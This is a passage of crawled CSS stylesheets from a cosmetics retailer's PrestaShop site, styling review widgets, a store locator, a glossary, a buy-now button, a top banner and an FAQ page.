}

#netreviews_media_content {
  display: block;
  position: fixed;
  z-index: 991;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

#netreviews_media_content img {
  position: absolute;
  border-radius: 2px;
}

#netreviews_media_content iframe {
  position: absolute;
  border: none;
}

#netreviews_media_close {
  z-index: 992;
  position: absolute;
  top: 15px;
  right: 35px;
  color: #f1f1f1;
  font-size: 40px;
  font-weight: bold;
  transition: opacity 0.2s;
  opacity: 1;
  cursor: pointer;
  display: block;
  text-decoration: none;
}

#netreviews_media_close:hover,
#netreviews_media_close:focus {
  text-decoration: none;
  opacity: 0.8;
}

.netreviews_button_comment {
  font-weight: 700;
  text-decoration: underline;
  color: var(--color-aqua);
  display: block;
  margin-top: 13px;
}

.netreviews_button_comment:not(.active) {
  display: none;
}

.netreviews_website_answer {
  padding-left: 15px;
  border-left: 1px solid var(--color-vanilla);
  margin-top: 15px;
}

@media (max-width: 760px) {
  .netreviews_global_rating {
    font-size: 16.5px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .netreviews_reviews_title {
    font-size: 32px;
    width: 100%;
    -webkit-box-flex: unset;
    -ms-flex: unset;
    flex: unset;
    line-height: 120%;
    margin-bottom: 15px;
  }

  .netreviews_rating_count {
    font-size: 15px;
  }

  .netreviews_customer_name {
    width: 100%;
    max-width: unset;
    margin-bottom: 21px;
    font-size: 17.5px;
  }

  .netreviews_customer_review {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 22px;
  }

  .netreviews_review_part {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    font-size: 16.5px;
  }

  .netreviews_reviews_section .pagination ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .netreviews_global_rating {
    margin-top: 40px;
    padding: 40px 0 26px;
  }

  .netreviews_rating_count {
    padding: 21px 0 27px;
  }

  .netreviews_review_part:first-child {
    margin-top: 26px;
  }

  .netreviews_review_part {
    padding: 17px 0 24px;
  }

  .netreviews_review_date {
    margin-bottom: 7px;
  }

  .order_date {
    margin-top: 7px;
  }

  .netreviews_review_part:last-of-type {
    padding-bottom: 19px;
    border-bottom: none;
  }
}

.product-netreviews.a-b-testing .netreviews_global_rating {
  flex-direction: column;
  margin: 0;
  border: none;
  padding: 0;
}

.product-netreviews.a-b-testing .netreviews_reviews_header {
  display: flex;
  justify-content: space-between;
  width: 100%;
}

.product-netreviews.a-b-testing .netreviews_reviews_title {
  width: 100%;
  margin-bottom: 13px;
  font-size: 32px;
}

.product-netreviews.a-b-testing .netreviews_reviews_tab_content {
  margin: 120px auto 0;
  display: flex;
  column-gap: 32px;
}

.product-netreviews.a-b-testing .netreviews_rating_content,
.product-netreviews.a-b-testing .netreviews_rating_section {
  border: none;
}

.product-netreviews.a-b-testing .netreviews_reviews_note {
  display: flex;
  align-items: center;
}

.product-netreviews.a-b-testing .netreviews_subtitle {
  margin-top: 5px;
  font-size: 16px;
}

.product-netreviews.a-b-testing .netreviews_filtering_section button {
  margin-top: 7px;
  font-size: 15px;
  padding: 15px 18px;
}

.product-netreviews.a-b-testing .product-netreviews-figure figcaption {
  position: absolute;
  left: 15px;
  bottom: 26px;
}

.product-netreviews.a-b-testing .product-netreviews-figure {
  color: #003c40;
  position: sticky;
  top: 10px;
  align-self: flex-start;
}

.product-netreviews.a-b-testing #netreviews_reviews_tab {
  flex: 1;
}

.product-netreviews.a-b-testing .netreviews_review_part:first-child {
  margin-top: 20px;
}

.product-netreviews.a-b-testing .netreviews_review_date {
  margin: 7px 0 0;
}

.product-netreviews.a-b-testing .netreviews_customer_review {
  max-width: 341px;
}

.product-netreviews.a-b-testing .netreviews_review_part {
  justify-content: space-between;
}

.product-netreviews.a-b-testing .netreviews_reviews_section {
  padding: 0;
  border: none;
}

.product-netreviews.a-b-testing .netreviews_button {
  margin: 25px auto 20px;
  display: block;
  min-width: 154px;
  padding: 8px 35px;
}

.product-netreviews-figure .author {
  display: block;
  text-align: right;
  padding-right: 29px;
  padding-top: 10px;
}

.product-netreviews-figure .review {
  font-family: var(--ranade-font);
  font-size: 22px;
  font-style: italic;
  font-weight: 500;
  max-width: 304px;
  text-align: right;
  padding-top: 6px;
}

.product-netreviews-figure .review svg:first-child {
  margin-right: 9px;
  vertical-align: 3px;
}

.product-netreviews-figure .review svg:last-child {
  margin-left: 18px;
  vertical-align: -1px;
}

.product-netreviews-figure .rating-illustration {
  margin-left: 36px;
  font-size: 20px;
}

@media (max-width: 760px) {
  .product-netreviews.a-b-testing .netreviews_reviews_tab_content {
    margin: 80px auto 0;
    flex-direction: column;
  }

  .product-netreviews.a-b-testing .product-netreviews-figure {
    width: 100%;
    top: unset;
    position: relative;
  }
  .product-netreviews.a-b-testing .product-netreviews-figure img {
    width: 100%;
    height: 372px;
    object-fit: cover;
  }

  .product-netreviews.a-b-testing .product-netreviews-figure .review {
    font-size: 18px;
    max-width: 248px;
  }

  .product-netreviews.a-b-testing .product-netreviews-figure .rating-illustration {
    margin-left: 27px;
  }

  .product-netreviews.a-b-testing .netreviews_reviews_title {
    font-size: 26px;
    margin-top: 12px;
  }

  .product-netreviews.a-b-testing .netreviews_filtering_section button {
    display: flex;
    white-space: nowrap;
    align-items: center;
  }

  .product-netreviews.a-b-testing .netreviews_subtitle {
    margin-top: 7px;
    font-size: 15px;
  }

  .product-netreviews.a-b-testing .netreviews_review_part:first-child {
    margin-top: 30px;
  }

  .product-netreviews.a-b-testing .netreviews_customer_name {
    margin-bottom: 17px;
    font-weight: normal;
    font-size: 16px;
  }

  .product-netreviews.a-b-testing .netreviews_review_part {
    padding: 7px 0 17px;
  }

  .product-netreviews.a-b-testing .netreviews_review_date {
    font-size: 11px;
    color: #454545;
  }

  .product-netreviews.a-b-testing .netreviews_review_part {
    display: grid;
    grid-template-columns: 1fr auto;
  }


  .product-netreviews.a-b-testing .netreviews_customer_review {
    max-width: 341px;
    grid-column: 1/3;
    margin-top: 0;
    font-size: 14px;
  }

  .product-netreviews.a-b-testing .rating-illustration {
    font-size: 18px;
  }

  .product-netreviews.a-b-testing .rating-illustration::before,
  .product-netreviews.a-b-testing .rating-illustration::after {
    letter-spacing: 1px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/storelocator/views/css/stores.css
body_size: 2225
content:
/* override module here */

.stores-list {
  width: 1280px;
  max-width: calc(100dvw - 40px);
  margin: 40px auto;
  font-size: 15px;
}

.stores-list .records {
  width: 100%;
  max-height: 505px;
  overflow-y: auto;
  border: 1px solid #c6c6c6;
  scrollbar-width: thin;
  scrollbar-color: #dfdfdf transparent;
}

@media (min-width: 769px) {
  .stores-list .records {
    display: block !important;
  }
}

.stores-list .records::-webkit-scrollbar {
  width: 6px;
}

.stores-list .records::-webkit-scrollbar-track {
  background-color: transparent;
}

.stores-list .records::-webkit-scrollbar-thumb {
  background-color: #dfdfdf;
  border-radius: 0;
  border: 6px solid #DFDFDF;
  background-clip: content-box;
}

.stores-list .records::-webkit-scrollbar-thumb:hover {
  background-color: #dfdfdf;
}

.stores-list .grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 24px;
}

.total-showrooms {
  margin-bottom: 19px;
  padding-left: 6px;
}

.stores-list .total-showrooms svg {
  margin-right: 21px;
  vertical-align: -6px;
}

.stores-list .store_map {
  width: 100%;
  min-height: 500px;
}

.stores-list h1 {
  font-family: var(--ranade-font);
  font-size: 32px;
  margin: 38px 0 12px;
  color: var(--color-aqua);
}

.stores-list .desc {
  max-width: 736px;
  line-height: 150%;
}

.stores-list .store_title {
  display: block;
  position: relative;
  font-weight: 700;
  padding-right: 200px;
  text-transform: uppercase;
}

.stores-list .store_title.active+button {
  opacity: 1;
  pointer-events: all;
}

.stores-list .store_title.active::after {
  transform: rotate(180deg);
}

.stores-list .store_title::after {
  position: absolute;
  right: 0;
  top: 6px;
  content: "";
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23161616' d='M1.58.327.4 1.507l6.6 6.6 6.6-6.6-1.18-1.18L7 5.747 1.58.327Z'/%3e%3c/svg%3e");
  width: 14px;
  height: 9px;
  transition: transform .3s ease;
}

.store_status {
  color: var(--status-color, #e62c37);
}

.store_status::before {
  content: "";
  background-color: var(--status-color, #e62c37);
  width: 7px;
  height: 7px;
  display: inline-block;
  border-radius: 100%;
  vertical-align: 2px;
  margin-right: 8px;
}

.store_status.open {
  --status-color: #24af4f;
}

.stores-list .details {
  display: none;
  letter-spacing: 0.02em;
  padding-top: 15px;
  font-size: 14px;
  color: #333333;
}

.stores-list .details p {
  margin-bottom: 4px;
}

.stores-list .grid li {
  padding: 30px 16px 30px 32px;
}

.stores-list .grid li:not(:first-child) {
  border-top: 1px solid #c6c6c6;
}

.stores-list .grid .btn {
  float: right;
  margin-right: 48px;
  margin-top: -22px;
  opacity: 0;
  transition: opacity 0.3s ease;
  pointer-events: none;
  position: relative;
  z-index: 1;
}

.stores-list .form {
  display: flex;
  align-items: center;
  margin: 43px 0;
  flex-wrap: wrap;
}

.stores-list .form label {
  font-weight: 700;
}

.stores-list .form button {
  padding: 10px;
  margin: 0;
}

.stores-list .form .input {
  margin: 0 8px;
  width: calc(100% - 48px);
  max-width: 308px;
  position: relative;
}

.stores-list .form input {
  background: #ffffff;
  border: 1px solid #c6c6c6;
  padding: 9px 16px;
  width: 100%;
}

.stores-list .form input::placeholder {
  color: #c6c6c6;
  opacity: 1;
}

.stores-list .form .geolocation {
  position: absolute;
  cursor: pointer;
  right: 19px;
  top: 11px;
}

.stores-list .store_link {
  text-decoration-line: underline;
}

.stores-list .gm-style-iw-chr,
.stores-list .gm-style .gm-style-iw-c .gm-ui-hover-effect {
  display: none !important;
}

.stores-list .gm-style .gm-style-iw-c {
  border-radius: 50px;
  display: flex;
  align-items: center;
  padding: 4px 20px 4px 59px !important;
  background: #fff url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='54' height='54' fill='none' viewBox='0 0 54 54'%3e%3cpath fill='%23003C40' d='M53 27c0 14.36-11.64 26-26 26S1 41.36 1 27 12.64 1 27 1s26 11.64 26 26Z'/%3e%3cpath fill='%23fff' fill-rule='evenodd' d='M27 52c13.807 0 25-11.193 25-25S40.807 2 27 2 2 13.193 2 27s11.193 25 25 25Zm0 2c14.912 0 27-12.088 27-27S41.912 0 27 0 0 12.088 0 27s12.088 27 27 27Z' clip-rule='evenodd'/%3e%3cpath fill='%23fff' d='M27.703 13.742c-.768 0-1.534.044-2.282.105-2.988.242-6.566 1.327-10.438 7.55-2.11 3.388-2.735 6.593-1.858 9.529.997 3.344 4.005 6.324 8.465 8.393 2.687 1.245 7.484 1.456 9.61 1.054 4.28-.81 6.621-2.943 8.343-7.614 2.857-7.753.275-14.816-6.577-17.99-1.721-.796-3.507-1.027-5.263-1.027Zm1 27.56c-2.408 0-5.419-.385-7.423-1.313-4.657-2.157-7.804-5.3-8.862-8.852-.94-3.148-.286-6.556 1.939-10.132 3.218-5.174 6.508-7.535 11.006-7.896 2.558-.208 5.287-.228 7.916.99 7.226 3.348 9.958 10.774 6.958 18.919-1.8 4.889-4.379 7.233-8.897 8.087-.684.129-1.606.2-2.637.2'/%3e%3cpath fill='%23fff' d='M26.339 28.234c-.922-4.647-4.518-4.239-6.035-4.239h-1.562v.395s2.096.024 3.127 1.837c.643 1.133.925 2.028 1.085 2.861.888 4.644 4.518 4.24 6.035 4.24h1.562v-.395s-1.65-.024-2.75-1.296c-.771-.895-1.203-2.09-1.465-3.406m5.909-2.473c-.922-4.647-4.518-4.24-6.035-4.24h-1.562v.395s2.096.024 3.127 1.838c.643 1.133.925 2.027 1.085 2.86.888 4.645 4.518 4.24 6.035 4.24h1.562v-.395s-1.65-.024-2.749-1.296c-.772-.895-1.204-2.089-1.466-3.405'/%3e%3c/svg%3e ") left no-repeat;
  min-height: 54px;
  min-width: 206px !important;
  box-shadow: unset;
  border: 1px solid #f2ebdf;
  justify-content: center;
}

.stores-list .gm-style-iw-d {
  font-weight: 700;
  letter-spacing: 0.02em;
  line-height: 1;
  max-height: unset !important;
  overflow: visible !important;
}

.stores-list .gm-style-iw-d .store_label {
  font-size: 7px;
  text-transform: uppercase;
  color: #003c40;
}

.stores-list .gm-style-iw-d .store_name {
  font-size: 10px;
  margin: 6px 0;
  color: #333333;
}

.stores-list .gm-style-iw-d .store_opening {
  font-weight: 400;
  font-size: 8px;
}

.stores-list .tabs {
  display: none;
  font-weight: 700;
  font-size: 12px;
  letter-spacing: 0.02em;
  color: #333333;
}

.stores-list .tab {
  border-bottom: 1px solid transparent;
  margin-right: 24px;
  cursor: pointer;
  padding-bottom: 11px;
  display: inline-block;
}

.stores-list .tab.active {
  border-color: var(--color-aqua);
}

@media (max-width: 768px) {
  .stores-list {
    font-size: 16.5px;
  }

  .stores-list .details {
    font-size: 15.5px;
  }

  .stores-list .tabs {
    display: block;
  }

  .stores-list .grid {
    grid-template-columns: 1fr;
  }

  .stores-list .grid li {
    padding: 16px;
  }

  .stores-list .paln {
    display: none;
  }

  .stores-list .form {
    margin: 43px 0 30px;
  }

}

@media (max-width: 1175px) {
  .stores-list .store_title {
    padding-right: 20px;
  }

  .stores-list .store_title:not(.active)+button {
    display: none;
  }

  .stores-list .form label {
    width: 100%;
    margin-bottom: 15px;
  }

  .stores-list .form .input {
    margin-left: 0;
  }

  .stores-list .grid li {
    display: flex;
    flex-direction: column;
  }

  .stores-list .grid .btn {
    margin-top: 15px;
    order: 1;
    width: max-content;
  }
}

.skeleton:empty {
  position: relative;
  height: 502px;
  background-color: #ffffff;
  border-radius: 0px 0px 0px 0px;
  background-image: linear-gradient(#f5f7f9 10px, transparent 0),
    linear-gradient(#f5f7f9 10px, transparent 0),
    linear-gradient(#f5f7f9 1px, transparent 0);
  background-repeat: repeat-y;
  background-size: 85% 75px, 70% 75px, 74% 75px;
  background-position: left 12px top 44px, left 12px top 21px,
    left 12px top 73px;
}

.skeleton:empty:before {
  content: " ";
  position: absolute;
  z-index: 1000;
  width: 100%;
  height: 502px;
  -webkit-mask-image: linear-gradient(100deg,
      rgba(255, 255, 255, 0),
      rgba(255, 255, 255, 0.5) 50%,
      rgba(255, 255, 255, 0) 80%);
  -webkit-mask-repeat: repeat-y;
  -webkit-mask-size: 50px 502px;
  -webkit-mask-position: -20% 0;
  background-image: linear-gradient(rgba(215, 215, 215, 1) 10px, transparent 0),
    linear-gradient(rgba(215, 215, 215, 1) 10px, transparent 0),
    linear-gradient(rgba(215, 215, 215, 1) 1px, transparent 0);
  background-repeat: repeat-y;
  background-size: 85% 75px, 70% 75px, 74% 75px;
  background-position: left 12px top 44px, left 12px top 21px,
    left 12px top 73px;
  animation: shineForSkeleton 2s infinite;
}

@keyframes shineForSkeleton {
  to {
    -webkit-mask-position: 120% 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/pstglossary/views/css/front.css
body_size: 819
content:
.product-details .tooltipstered {
  text-decoration: underline;
}

.pstg {
  max-width: 100dvw;
  margin-bottom: 120px;
}
.pstg-search {
  max-width: 100dvw;
  margin: 78px auto 40px;
}
.pstg-search .form {
  display: flex;
  width: 650px;
  margin: 0 auto;
  max-width: calc(100% - 40px);
}
.pstg-search .form-group {
  flex: 1;
  padding-right: 16px;
}
.pstg-search .form-group .form-control {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' viewBox='0 0 12 12'%3e%3cpath fill='%23323232' d='M8.333 7.333h-.526l-.187-.18a4.314 4.314 0 0 0 1.047-2.82 4.333 4.333 0 1 0-4.334 4.334c1.074 0 2.06-.394 2.82-1.047l.18.187v.526l3.334 3.327.993-.993-3.327-3.334Zm-4 0c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3Z'/%3e%3c/svg%3e");
  background-position: left 18px center;
  padding-left: 50px;
}
.pstg-search .title {
  font-family: var(--ranade-font);
  font-weight: 500;
  font-size: 32px;
  margin-bottom: 13px;
  text-align: center;
  color: var(--color-aqua);
}
.pstg-search .btn {
  min-width: 156px;
}
@media (max-width: 450px) {
  .pstg-search {
    margin: 40px auto 40px;
  }
  .pstg-search .form-group {
    padding-right: 0;
    padding-bottom: 8px;
  }
  .pstg-search .form {
    margin-top: 24px;
    flex-direction: column;
  }
}
.pstg-section {
  width: 1062px;
  border-top: 1px solid var(--color-aqua);
  margin-top: 40px;
  margin: 0 auto;
  max-width: 100%;
  padding: 38px 40px;
  font-size: 15px;
}
.pstg-section .heading {
  font-size: 24px;
  color: var(--color-aqua);
  font-weight: 400;
  margin-bottom: 40px;
}
@media (max-width: 450px) {
  .pstg-section {
    padding: 38px 20px;
  }
  .pstg-section .heading {
    margin-bottom: 22px;
  }
}
.pstg-grid {
  display: grid;
  row-gap: 14px;
  justify-content: space-between;
  grid-template-columns: repeat(6, 1fr);
}
@media (max-width: 850px) {
  .pstg-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 700px) {
  .pstg-grid {
    grid-template-columns: repeat(3, 1fr);
  }
}
.pstg-terms li {
  margin-bottom: 9px;
  position: relative;
}
.pstg-term {
  color: var(--color-grey);
  cursor: pointer;
}
.pstg-term:hover + .pstg-preview, .pstg-term:focus + .pstg-preview, .pstg-term:active + .pstg-preview {
  transform: translateY(0);
  opacity: 1;
  pointer-events: all;
}
.pstg-preview {
  position: absolute;
  top: 100%;
  z-index: 2;
  background: var(--color-vanilla);
  box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.2);
  min-width: 237px;
  max-width: 90vw;
  padding: 16px;
  transition: all 0.3s ease;
}
.pstg-preview:not(:hover) {
  pointer-events: none;
  opacity: 0;
  transform: translateY(10px);
}
.pstg-preview b {
  font-weight: 700;
  margin-bottom: 12px;
  display: block;
}
.pstg-letter {
  text-transform: uppercase;
  margin-bottom: 13px;
  font-weight: 700;
  color: var(--color-aqua);
}
.pstg-letters {
  display: none;
}

@media (max-width: 600px) {
  .pstg-item, .pstg-letter {
    display: none;
  }
  .pstg-letters {
    margin-top: 35px;
    overflow-x: auto;
    display: block;
    margin-right: -18px;
    padding-bottom: 7px;
  }
  .pstg-letters ul {
    display: flex;
    font-weight: 700;
    color: var(--color-aqua);
    text-transform: uppercase;
    column-gap: 16px;
  }
  .pstg-letters li {
    opacity: 0.4;
    transition: opacity 0.3s ease;
    cursor: pointer;
  }
  .pstg-letters li.active {
    opacity: 1;
  }
  .pstg-term {
    user-select: none;
  }
  .pstg-grid {
    grid-template-columns: 1fr;
    margin-top: 6px;
  }
}

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/modules/pstglossary/views/css/settings-1695828349.css
body_size: -235
content:
/* Auto generated from css.tpl */

                        #pstglossary-1 .pstg-letter.pstg_color_0 {
                background: #F15722;
            }
            #pstglossary-1 .pstg-letter.pstg_color_0:before {
                border-color: #F15722 transparent transparent transparent;
            }
            #pstglossary-1 .pstg-letter.pstg_color_0:after {
                border-color: transparent #F15722 transparent transparent;
            }
                    #pstglossary-1 .pstg-letter.pstg_color_1 {
                background: #929B3D;
            }
            #pstglossary-1 .pstg-letter.pstg_color_1:before {
                border-color: #929B3D transparent transparent transparent;
            }
            #pstglossary-1 .pstg-letter.pstg_color_1:after {
                border-color: transparent #929B3D transparent transparent;
            }
                    #pstglossary-1 .pstg-letter.pstg_color_2 {
                background: #FFC108;
            }
            #pstglossary-1 .pstg-letter.pstg_color_2:before {
                border-color: #FFC108 transparent transparent transparent;
            }
            #pstglossary-1 .pstg-letter.pstg_color_2:after {
                border-color: transparent #FFC108 transparent transparent;
            }
                    #pstglossary-1 .pstg-letter.pstg_color_3 {
                background: #3DB488;
            }
            #pstglossary-1 .pstg-letter.pstg_color_3:before {
                border-color: #3DB488 transparent transparent transparent;
            }
            #pstglossary-1 .pstg-letter.pstg_color_3:after {
                border-color: transparent #3DB488 transparent transparent;
            }
                    #pstglossary-1 .pstg-letter.pstg_color_4 {
                background: #582789;
            }
            #pstglossary-1 .pstg-letter.pstg_color_4:before {
                border-color: #582789 transparent transparent transparent;
            }
            #pstglossary-1 .pstg-letter.pstg_color_4:after {
                border-color: transparent #582789 transparent transparent;
            }
            
    
    

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/modules/ets_onepagecheckout/views/css/buy_now.css
body_size: -62
content:
.custom-addtocart-wrapper {
    margin-bottom: 10px;
    display: inline-block;
}
.has-buy-now .product-quantity {
    flex-wrap: wrap;
    gap: 5px;
}
.custom-addtocart {
    width: 100%;
    position: relative;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 5px;
    height: 2.75rem;
}
button.custom-addtocart i.shopping-cart {
    margin: 0;
}
button.custom-addtocart.addcarting i.shopping-cart {
    opacity: 0;
}
.product-quantity .add ~ .custom-addtocart-wrapper {
    margin-left: 0.5rem;
}
button.custom-addtocart.addcarting:before {
    content: "";
    border-left: 1.5px solid #fff;
    border-right: 1.5px solid #fff;
    border-top: 1.5px solid transparent;
    border-bottom: 1.5px solid transparent;
    position: absolute;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    top: 50%;
    margin-top: -9px;
    left: 23px;
    animation: checkoutspin 0.6s linear infinite;
}
@keyframes checkoutspin {
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}
@-webkit-keyframes checkoutspin {
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/oh_topmessage/views/css/front.css
body_size: 24
content:
.oh_topmessage {
  text-align: center;
  padding: 15px 0;
  z-index: 2;
  position: relative;
}

@media (max-width: 760px) {
  .oh_topmessage {
    padding: 9px 0;
  }
}


.js-TopMessage {
  margin: 0 auto;
  position: relative;
  width: 1280px;
  max-width: calc(100vw - 3rem) ;
}

@media (max-width: 330px) {
  .js-TopMessage {
    max-width: calc(100vw - 1rem) ;
  }
}

.oh_topmessage .slick-slider {
  position: static !important;
}

.oh_topmessage .close {
  cursor: pointer;
  z-index: 1;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}

.oh_topmessage .slick-dots {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  display: flex;
}

.oh_topmessage .slick-dots button {
  width: 8px;
  height: 8px;
  border: 0.5px solid #ffffff;
  display: block;
  background-color: transparent;
  border-radius: 50%;
  margin-right: 4px;
  font-size: 0;
  line-height: 0;
}

.oh_topmessage .slick-active button {
  background-color: #fff !important;
}

.oh_topmessage .topmessage-item {
  line-height: 1;
  font-size: 13.5px;
  user-select: none;
  cursor: pointer;
}

@media (max-width: 760px) {
  .oh_topmessage .topmessage-item {
    line-height: 15px;
    font-size: 14.5px;
  }
}

.oh_topmessage .oh_topmessage-inner {
  max-width: 50%;
  margin: 0 auto;
  min-width: 259px;
}


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/modules/ldb_home_reviews/views/css/style.css
body_size: 83
content:
@media (min-width: 745px) {
  .reviews-container {
    display: grid;
    grid-template-columns: repeat(2, 50%);
  }
}
.reviews-container .img {
  min-height: 518px;
  display: grid;
  height: 100%;
}
.reviews-container .img img {
  max-width: 50%;
  margin: auto;
}
.reviews-container .column:first-child {
  background-color: var(--color-vanilla);
  padding: 40px 40px 80px 80px;
}
@media (max-width: 992px) {
  .reviews-container .column:first-child {
    padding: 40px 20px 82px 20px;
  }
}
.reviews-container .column:last-child {
  background-color: var(--color-aqua);
}
.reviews-container .caption {
  font-size: 15px;
  line-height: 140%;
  margin: 20px 0 24px;
}
.reviews-container .title {
  font-weight: 500;
  margin-top: 15px;
  font-size: min(max(32px, 2.5vw), 46px);
  font-family: var(--ranade-font);
  color: var(--color-aqua);
}
.reviews-container .reviews {
  width: 100%;
  margin-top: 83px;
  max-width: 460px;
}
.reviews-container .author {
  font-weight: 700;
  font-size: 16px;
  display: block;
  margin-bottom: 21px;
}
.reviews-container .review {
  font-size: 15px;
  line-height: 150%;
}
.reviews-container .date {
  font-size: 11px;
  color: #6f6f6f;
  display: block;
  margin: 18px 0 6px;
}
.reviews-container .reviews-slide {
  max-width: 90vw;
}

#netreviewsWidgetNum23296widget10av {
  display: none;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/css/myprestamodules_font.css
body_size: -319
content:
/* override */

--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/themes/ldb/modules/faqs/views/css/faq.css
body_size: 1476
content:
.faqs {
  max-width: 100dvw;
}
.faqs-search {
  max-width: 100dvw;
  margin: 78px auto 40px;
}
.faqs-search .form {
  display: flex;
  width: 650px;
  margin: 0 auto;
  max-width: calc(100% - 40px);
}
.faqs-search .form-group {
  flex: 1;
  padding-right: 16px;
}
.faqs-search .form-group .form-control {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' fill='none' viewBox='0 0 12 12'%3e%3cpath fill='%23323232' d='M8.333 7.333h-.526l-.187-.18a4.314 4.314 0 0 0 1.047-2.82 4.333 4.333 0 1 0-4.334 4.334c1.074 0 2.06-.394 2.82-1.047l.18.187v.526l3.334 3.327.993-.993-3.327-3.334Zm-4 0c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3Z'/%3e%3c/svg%3e");
  background-position: left 18px center;
  padding-left: 50px;
}
.faqs-search .title {
  font-family: var(--ranade-font);
  font-weight: 500;
  font-size: min(max(26.5px, 1.68dvw), 32px);
  margin-bottom: 13px;
  text-align: center;
  color: var(--color-aqua);
}
.faqs-search .btn {
  min-width: 156px;
}
@media (max-width: 450px) {
  .faqs-search {
    margin: 40px auto 40px;
  }
  .faqs-search .form-group {
    padding-right: 0;
    padding-bottom: 8px;
  }
  .faqs-search .form {
    margin-top: 24px;
    flex-direction: column;
  }
}
.faqs-section {
  width: 1062px;
  border-top: 1px solid var(--color-aqua);
  margin-top: 40px;
  margin: 0 auto;
  max-width: 100%;
  padding: 38px 40px;
  font-size: 15px;
}
.faqs-section .heading {
  font-size: 24px;
  color: var(--color-aqua);
  font-weight: 400;
  margin-bottom: 40px;
}
@media (max-width: 450px) {
  .faqs-section {
    padding: 38px 20px;
  }
  .faqs-section .heading {
    margin-bottom: 22px;
  }
}
@media (max-width: 720px) {
  .faqs-section {
    font-size: 16.5px;
  }
  .faqs-section .heading {
    font-size: 26.5px;
  }
}
.faqs-list .link {
  float: right;
  opacity: 0;
  margin-left: 5px;
  pointer-events: none;
  transition: opacity 0.3s ease;
}
.faqs-list .question {
  display: block;
  margin-bottom: 16px;
  padding-right: 30px;
  position: relative;
  font-weight: 400;
}
.faqs-list .question:not(.open) {
  cursor: pointer;
}
.faqs-list .question:not(.open)::after {
  position: absolute;
  right: 0;
  top: 6px;
  content: "";
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='14' height='9' fill='none' viewBox='0 0 14 9'%3e%3cpath fill='%23161616' d='M1.58.327.4 1.507l6.6 6.6 6.6-6.6-1.18-1.18L7 5.747 1.58.327Z'/%3e%3c/svg%3e");
  width: 14px;
  height: 9px;
  transition: transform 0.3s ease;
}
.faqs-list .question.is-url::after {
  height: 15px;
  width: 15px;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='15' height='15' fill='none' viewBox='0 0 15 15'%3e%3cpath fill='%23000' fill-rule='evenodd' d='M2.82 2.07a.748.748 0 0 0-.75.75v9.86a.748.748 0 0 0 .75.75h9.86a.748.748 0 0 0 .75-.75V8.455a.66.66 0 0 1 1.32 0v4.227a2.07 2.07 0 0 1-2.07 2.069H2.82a2.07 2.07 0 0 1-2.07-2.07V2.82A2.07 2.07 0 0 1 2.82.75h4.226a.66.66 0 0 1 0 1.32H2.819Zm7.043 0a.66.66 0 1 1 0-1.32h4.227a.66.66 0 0 1 .66.66v4.227a.66.66 0 0 1-1.32 0V3.005L8.216 8.217a.66.66 0 0 1-.934-.934l5.212-5.212H9.863Z' clip-rule='evenodd'/%3e%3c/svg%3e ");
}
.faqs-list .question.is-url:hover::after {
  transform: rotate(-25deg);
}
.faqs-list .question.active .link {
  pointer-events: all;
  opacity: 1;
}
.faqs-list .question.active::after {
  transform: rotate(180deg);
}
.faqs-list .answer {
  color: var(--color-grey);
  display: none;
  margin-bottom: 16px;
  line-height: 150%;
}
.faqs-list .answer a {
  text-decoration: underline;
}
.faqs-list .article:not(:last-child) {
  border-bottom: 1px solid var(--color-silver);
  margin-bottom: 40px;
  padding-bottom: 25px;
}
@media (max-width: 450px) {
  .faqs-list .article:not(:last-child) {
    margin-bottom: 35px;
    padding-bottom: 16px;
  }
}
.faqs-topic {
  margin: 26px auto 120px;
}
.faqs-topic ul {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  column-gap: 24px;
  row-gap: 24px;
}
.faqs-topic a {
  border: 1px solid var(--color-silver);
  width: 100%;
  display: block;
  padding: 24px;
}
.faqs-topic .title {
  color: var(--color-aqua);
  font-weight: 700;
  margin-bottom: 40px;
}
.faqs-topic .count {
  color: var(--color-grey);
}
@media (max-width: 815px) {
  .faqs-topic ul {
    grid-template-columns: repeat(2, 1fr);
  }
}
